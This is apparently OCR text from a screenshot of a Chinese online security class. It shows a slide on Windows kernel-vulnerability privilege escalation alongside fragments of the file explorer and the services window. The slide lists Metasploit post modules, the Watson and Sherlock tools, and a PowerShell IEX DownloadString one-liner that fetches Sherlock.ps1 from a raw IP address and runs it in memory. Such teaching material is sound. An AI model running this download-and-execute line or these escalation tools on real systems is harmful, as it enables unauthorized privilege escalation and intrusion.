 上课中 00:05:19
网络安全就业推荐
bilibili
腾讯课堂
Powerless
20201023...
提权.pptx
20201023...
提权.pdf
服务
文件(F) 操作(A)
服务(本地)
20201023-Windows提权.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
C:\Users\mingy\Desktop\Powerless
文件 主页 共享 查看
Powerless
0x08-权限提升 mx Powerless Sherl
名称
.git
power.txt
Powerless.bat
README.md
快速访问
桌面
下载
文档
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
网络
4 个项目 选中 1 个项目 4.86 MB
21
22
23
24
25
26
27
28
Windows内核漏洞提权
01
Windows系统内核漏洞
post/windows/gather/enum_patches
post/multi/recon/local_exploit_suggester
https://github.com/rasta-mouse/Watson
wget https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1
powershell.exe IEX (New-Object
Net.WebClient).DownloadString('http://47.101.214.85/Sherlock.ps1');Find-AllVulns
https://bugs.hacking8.com/tiquan/
幻灯片 第 23 张，共 51 张 英语(美国) 备注 批注 66%
发送
资源监控
支持 Windo... 手动 本地系统
于与 Xbox Li... 手动 本地系统
Xbox Accessory Management Service This service mana... 手动(触发... 本地系统
WWAN AutoConfig 该服务管理移动宽带... 手动 本地系统
Workstation 使用 SMB 协议创建... 正在... 自动 网络服务
Work Folders 此服务将与工作文件... 手动 本地服务
扩展 标准